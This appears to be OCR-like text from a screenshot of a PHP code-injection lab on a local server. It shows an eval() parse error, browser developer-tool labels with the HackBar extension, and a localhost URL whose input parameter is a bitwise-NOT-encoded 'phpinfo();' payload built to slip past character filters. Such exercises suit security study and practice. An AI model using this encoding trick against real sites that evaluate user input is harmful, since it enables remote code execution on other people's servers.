 string(11) "~����������"
Parse error: syntax error, unexpected end of file in C:\phpstudy_pro\WWW\index.php(3) : eval()'d code on line 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/?input=~%8F%97%8F%96%91%99%90%D7%D6%C4